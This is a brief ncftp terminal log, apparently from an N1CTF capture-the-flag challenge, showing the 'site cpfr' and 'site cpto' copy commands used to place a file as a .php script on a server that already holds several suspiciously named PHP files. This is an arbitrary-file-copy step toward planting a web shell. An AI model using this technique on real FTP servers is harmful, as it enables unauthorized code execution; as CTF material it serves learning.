 ncftp / > ls
Data connection timed out.
Data connection timed out.
Data connection timed out.
Falling back to PORT instead of PASV mode.
23333.php fxxky0u.php index.html mads.php qiyou.php really.php test.php W3lc0m3_T0_N1ctf.msg
ncftp / > site cpfr W3lc0m3_T0_N1ctf.msg
File or directory exists, ready for destination name
ncftp / > site cpto patrilic.php
Copy successful
ncftp / > ls
23333.php fxxky0u.php index.html mads.php qiyou.php really.php test.php W3lc0m3_T0_N1ctf.msg
ncftp / > pwd
ftp://47.52.129.242